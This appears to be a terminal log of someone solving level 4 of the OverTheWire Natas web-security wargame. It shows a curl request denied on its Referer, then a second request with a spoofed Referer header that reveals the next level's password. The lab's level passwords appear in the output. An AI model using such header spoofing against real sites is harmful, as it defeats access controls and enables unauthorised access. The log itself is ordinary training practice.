 roee@Roee-Ubuntu:~$ curl -u natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ http://natas4.natas.labs.overthewire.org
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">

Access disallowed. You are visiting from "" while authorized users should come only from "http://natas5.natas.labs.overthewire.org/"
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>
roee@Roee-Ubuntu:~$
roee@Roee-Ubuntu:~$
roee@Roee-Ubuntu:~$
roee@Roee-Ubuntu:~$
roee@Roee-Ubuntu:~$
roee@Roee-Ubuntu:~$ curl -u natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ -e http://natas5.natas.labs.overthewire.org/ http://natas4.natas.labs.overthewire.org
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">

Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>
roee@Roee-Ubuntu:~$